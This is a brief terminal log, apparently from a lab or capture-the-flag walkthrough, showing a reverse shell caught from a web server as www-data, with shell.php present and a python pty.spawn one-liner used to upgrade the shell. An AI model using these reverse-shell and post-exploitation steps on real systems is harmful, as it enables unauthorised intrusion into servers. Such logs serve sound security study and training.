 connect to [192.168.1.68] from (UNKNOWN) [192.168.1.150] 54222
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ ls -al
total 20
drwxr-xr-x 2 www-data www-data 4096 Aug 17 22:00 .
drwxr-xr-x 3 root     root     4096 Apr 25  2016 ..
-rw-r--r-- 1 www-data www-data   40 Aug 17 22:00 command.php
-rw-r--r-- 1 www-data www-data 5494 Aug 17 21:51 shell.php
$ tty
not a tty
$ python -c 'import pty; pty.spawn("/bin/sh")'
$ tty
tty
/dev/pts/0